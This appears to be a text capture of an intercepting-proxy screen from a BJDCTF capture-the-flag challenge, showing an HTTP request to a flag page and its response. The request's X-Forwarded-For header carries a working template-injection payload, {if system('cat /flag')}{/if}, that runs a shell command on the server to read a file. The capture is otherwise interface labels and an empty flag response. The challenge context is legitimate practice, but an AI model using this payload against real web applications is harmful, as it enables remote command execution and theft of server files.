 Raw Headers Hex
Pretty Raw \n Actions
1 GET http://node3.buuoj.cn:29485/flag.php HTTP/1.1
2 Host: node3.buuoj.cn:29485
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://node3.buuoj.cn:29485/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 X-Forwarded-For: {if system('cat /flag')}{/if}
12
13
Raw Headers Hex
Pretty Raw Render \n Actions
BJDCTF Flag Hint
Your IP is :
flag{
}